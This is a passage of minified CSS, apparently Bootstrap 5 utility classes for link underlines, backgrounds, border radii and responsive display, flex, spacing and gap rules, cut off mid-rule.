0.75}.link-opacity-75-hover:hover{--bs-link-opacity: 0.75}.link-opacity-100{--bs-link-opacity: 1}.link-opacity-100-hover:hover{--bs-link-opacity: 1}.link-offset-1{text-underline-offset:.125em !important}.link-offset-1-hover:hover{text-underline-offset:.125em !important}.link-offset-2{text-underline-offset:.25em !important}.link-offset-2-hover:hover{text-underline-offset:.25em !important}.link-offset-3{text-underline-offset:.375em !important}.link-offset-3-hover:hover{text-underline-offset:.375em !important}.link-underline-primary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-secondary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-success{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-info{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-warning{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-danger{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-light{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-dark{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important}.link-underline{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-underline-opacity-0{--bs-link-underline-opacity: 0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity: 0}.link-underline-opacity-10{--bs-link-underline-opacity: 0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity: 0.1}.link-underline-opacity-25{--bs-link-underline-opacity: 0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity: 0.25}.link-underline-opacity-50{--bs-link-underline-opacity: 0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity: 0.5}.link-underline-opacity-75{--bs-link-underline-opacity: 0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity: 0.75}.link-underline-opacity-100{--bs-link-underline-opacity: 1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-body-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-body-tertiary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle) !important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle) !important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle) !important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle) !important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle) !important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle) !important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle) !important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--bs-border-radius-sm) !important}.rounded-2{border-radius:var(--bs-border-radius) !important}.rounded-3{border-radius:var(--bs-border-radius-lg) !important}.rounded-4{border-radius:var(--bs-border-radius-xl) !important}.rounded-5{border-radius:var(--bs-border-radius-xxl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--bs-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm) !important;border-top-right-radius:var(--bs-border-radius-sm) !important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg) !important;border-top-right-radius:var(--bs-border-radius-lg) !important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl) !important;border-top-right-radius:var(--bs-border-radius-xl) !important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl) !important;border-top-right-radius:var(--bs-border-radius-xxl) !important}.rounded-top-circle{border-top-left-radius:50% !important;border-top-right-radius:50% !important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill) !important;border-top-right-radius:var(--bs-border-radius-pill) !important}.rounded-end{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm) !important;border-bottom-right-radius:var(--bs-border-radius-sm) !important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg) !important;border-bottom-right-radius:var(--bs-border-radius-lg) !important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl) !important;border-bottom-right-radius:var(--bs-border-radius-xl) !important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-right-radius:var(--bs-border-radius-xxl) !important}.rounded-end-circle{border-top-right-radius:50% !important;border-bottom-right-radius:50% !important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill) !important;border-bottom-right-radius:var(--bs-border-radius-pill) !important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm) !important;border-bottom-left-radius:var(--bs-border-radius-sm) !important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg) !important;border-bottom-left-radius:var(--bs-border-radius-lg) !important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl) !important;border-bottom-left-radius:var(--bs-border-radius-xl) !important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-left-radius:var(--bs-border-radius-xxl) !important}.rounded-bottom-circle{border-bottom-right-radius:50% !important;border-bottom-left-radius:50% !important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill) !important;border-bottom-left-radius:var(--bs-border-radius-pill) !important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm) !important;border-top-left-radius:var(--bs-border-radius-sm) !important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg) !important;border-top-left-radius:var(--bs-border-radius-lg) !important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl) !important;border-top-left-radius:var(--bs-border-radius-xl) !important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl) !important;border-top-left-radius:var(--bs-border-radius-xxl) !important}.rounded-start-circle{border-bottom-left-radius:50% !important;border-top-left-radius:50% !important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill) !important;border-top-left-radius:var(--bs-border-radius-pill) !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.z-n1{z-index:-1 !important}.z-0{z-index:0 !important}.z-1{z-index:1 !important}.z-2{z-index:2 !important}.z-3{z-index:3 !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.object-fit-sm-contain{object-fit:contain !important}.object-fit-sm-cover{object-fit:cover !important}.object-fit-sm-fill{object-fit:fill !important}.object-fit-sm-scale{object-fit:scale-down !important}.object-fit-sm-none{object-fit:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-inline-grid{display:inline-grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:2rem !important}.m-sm-6{margin:2.5rem !important}.m-sm-7{margin:4rem !important}.m-sm-8{margin:5rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:2rem !important;margin-left:2rem !important}.mx-sm-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-sm-7{margin-right:4rem !important;margin-left:4rem !important}.mx-sm-8{margin-right:5rem !important;margin-left:5rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-sm-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-sm-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-sm-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:2rem !important}.mt-sm-6{margin-top:2.5rem !important}.mt-sm-7{margin-top:4rem !important}.mt-sm-8{margin-top:5rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:2rem !important}.me-sm-6{margin-right:2.5rem !important}.me-sm-7{margin-right:4rem !important}.me-sm-8{margin-right:5rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:2rem !important}.mb-sm-6{margin-bottom:2.5rem !important}.mb-sm-7{margin-bottom:4rem !important}.mb-sm-8{margin-bottom:5rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:2rem !important}.ms-sm-6{margin-left:2.5rem !important}.ms-sm-7{margin-left:4rem !important}.ms-sm-8{margin-left:5rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:2rem !important}.p-sm-6{padding:2.5rem !important}.p-sm-7{padding:4rem !important}.p-sm-8{padding:5rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:2rem !important;padding-left:2rem !important}.px-sm-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-sm-7{padding-right:4rem !important;padding-left:4rem !important}.px-sm-8{padding-right:5rem !important;padding-left:5rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-sm-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-sm-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-sm-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:2rem !important}.pt-sm-6{padding-top:2.5rem !important}.pt-sm-7{padding-top:4rem !important}.pt-sm-8{padding-top:5rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:2rem !important}.pe-sm-6{padding-right:2.5rem !important}.pe-sm-7{padding-right:4rem !important}.pe-sm-8{padding-right:5rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:2rem !important}.pb-sm-6{padding-bottom:2.5rem !important}.pb-sm-7{padding-bottom:4rem !important}.pb-sm-8{padding-bottom:5rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:2rem !important}.ps-sm-6{padding-left:2.5rem !important}.ps-sm-7{padding-left:4rem !important}.ps-sm-8{padding-left:5rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:2rem !important}.gap-sm-6{gap:2.5rem !important}.gap-sm-7{gap:4rem !important}.gap-sm-8{gap:5rem !important}.row-gap-sm-0{row-gap:0 !important}.row-gap-sm-1{row-gap:.25rem !important}.row-gap-sm-2{row-gap:.5rem !important}.row-gap-sm-3{row-gap:1rem !important}.row-gap-sm-4{row-gap:1.5rem !important}.row-gap-sm-5{row-gap:2rem !important}.row-gap-sm-6{row-gap:2.5rem !important}.row-gap-sm-7{row-gap:4rem !important}.row-gap-sm-8{row-gap:5rem !important}.column-gap-sm-0{column-gap:0 !important}.column-gap-sm-1{column-gap:.25rem !important}.column-gap-sm-2{column-gap:.5rem !important}.column-gap-sm-3{column-gap:1rem !important}.column-gap-sm-4{column-gap:1.5rem !important}.column-gap-sm-5{column-gap:2rem !important}.column-gap-sm-6{column-gap:2.5rem !important}.column-gap-sm-7{column-gap:4rem !important}.column-gap-sm-8{column-gap:5rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.object-fit-md-contain{object-fit:contain !important}.object-fit-md-cover{object-fit:cover !important}.object-fit-md-fill{object-fit:fill !important}.object-fit-md-scale{object-fit:scale-down !important}.object-fit-md-none{object-fit:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-inline-grid{display:inline-grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:2rem !important}.m-md-6{margin:2.5rem !important}.m-md-7{margin:4rem !important}.m-md-8{margin:5rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:2rem !important;margin-left:2rem !important}.mx-md-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-md-7{margin-right:4rem !important;margin-left:4rem !important}.mx-md-8{margin-right:5rem !important;margin-left:5rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-md-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-md-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-md-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:2rem !important}.mt-md-6{margin-top:2.5rem !important}.mt-md-7{margin-top:4rem !important}.mt-md-8{margin-top:5rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:2rem !important}.me-md-6{margin-right:2.5rem !important}.me-md-7{margin-right:4rem !important}.me-md-8{margin-right:5rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:2rem !important}.mb-md-6{margin-bottom:2.5rem !important}.mb-md-7{margin-bottom:4rem !important}.mb-md-8{margin-bottom:5rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:2rem !important}.ms-md-6{margin-left:2.5rem !important}.ms-md-7{margin-left:4rem !important}.ms-md-8{margin-left:5rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:2rem !important}.p-md-6{padding:2.5rem !important}.p-md-7{padding:4rem !important}.p-md-8{padding:5rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:2rem !important;padding-left:2rem !important}.px-md-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-md-7{padding-right:4rem !important;padding-left:4rem !important}.px-md-8{padding-right:5rem !important;padding-left:5rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-md-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-md-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-md-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:2rem !important}.pt-md-6{padding-top:2.5rem !important}.pt-md-7{padding-top:4rem !important}.pt-md-8{padding-top:5rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:2rem !important}.pe-md-6{padding-right:2.5rem !important}.pe-md-7{padding-right:4rem !important}.pe-md-8{padding-right:5rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:2rem !important}.pb-md-6{padding-bottom:2.5rem !important}.pb-md-7{padding-bottom:4rem !important}.pb-md-8{padding-bottom:5rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:2rem !important}.ps-md-6{padding-left:2.5rem !important}.ps-md-7{padding-left:4rem !important}.ps-md-8{padding-left:5rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:2rem !important}.gap-md-6{gap:2.5rem !important}.gap-md-7{gap:4rem !important}.gap-md-8{gap:5rem !important}.row-gap-md-0{row-gap:0 !important}.row-gap-md-1{row-gap:.25rem !important}.row-gap-md-2{row-gap:.5rem !important}.row-gap-md-3{row-gap:1rem !important}.row-gap-md-4{row-gap:1.5rem !important}.row-gap-md-5{row-gap:2rem !important}.row-gap-md-6{row-gap:2.5rem !important}.row-gap-md-7{row-gap:4rem !important}.row-gap-md-8{row-gap:5rem !important}.column-gap-md-0{column-gap:0 !important}.column-gap-md-1{column-gap:.25rem !important}.column-gap-md-2{column-gap:.5rem !important}.column-gap-md-3{column-gap:1rem !important}.column-gap-md-4{column-gap:1.5rem !important}.column-gap-md-5{column-gap:2rem !important}.column-gap-md-6{column-gap:2.5rem !important}.column-gap-md-7{column-gap:4rem !important}.column-gap-md-8{column-gap:5rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.object-fit-lg-contain{object-fit:contain !important}.object-fit-lg-cover{object-fit:cover !important}.object-fit-lg-fill{object-fit:fill !important}.object-fit-lg-scale{object-fit:scale-down !important}.object-fit-lg-none{object-fit:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid 